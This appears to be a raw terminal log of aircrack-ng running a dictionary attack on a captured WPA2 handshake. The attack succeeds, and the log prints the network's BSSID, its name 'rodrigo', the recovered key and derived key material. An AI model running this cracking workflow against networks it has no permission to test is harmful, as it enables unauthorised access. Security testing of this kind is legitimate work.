 #aircrack-ng -w dict.txt wpa2-01.cap
Reading packets, please wait...
Opening wpa2-01.cap
Read 31159 packets.
# BSSID ESSID Encryption
1 70:4F:57:51:06:40 rodrigo WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa2-01.cap
Read 31159 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 81/94 keys tested (245.89 k/s)
Time left: 0 seconds 86.17%
KEY FOUND! [ 08834931 ]
Master Key : CC CF C0 2A D6 F0 53 95 0E 30 98 6F F6 58 58 7E
39 AD 67 5D 93 03 6F 67 0E E3 D4 31 FF D4 7D 36
Transient Key : 62 D5 72 32 BE BE 8D 5A CC 0E 03 85 E9 6E 99 2D
A0 88 54 0A 59 B9 47 AA AF 63 F7 B6 A9 FC D7 68
34 BF 3B CC 3F 0D B7 87 2D 75 73 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 6C D5 F8 0B 84 8F 6C A0 FA 2E 61 E9 44 AF 95 49